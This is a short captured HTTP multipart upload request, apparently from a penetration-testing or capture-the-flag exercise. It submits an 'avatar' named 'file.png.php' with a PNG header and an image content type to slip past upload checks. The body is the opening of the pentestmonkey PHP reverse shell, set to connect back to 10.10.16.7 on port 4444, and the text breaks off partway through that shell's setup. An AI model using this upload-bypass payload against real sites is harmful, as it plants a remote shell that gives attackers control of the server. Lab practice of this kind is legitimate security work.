 ------WebKitFormBoundaryjJ00uhPD9s6u6YqU
Content-Disposition: form-data; name="name"
Administrator
------WebKitFormBoundaryjJ00uhPD9s6u6YqU
Content-Disposition: form-data; name="avatar"; filename="file.png.php"
Content-Type: image/png
PNG
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.7';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;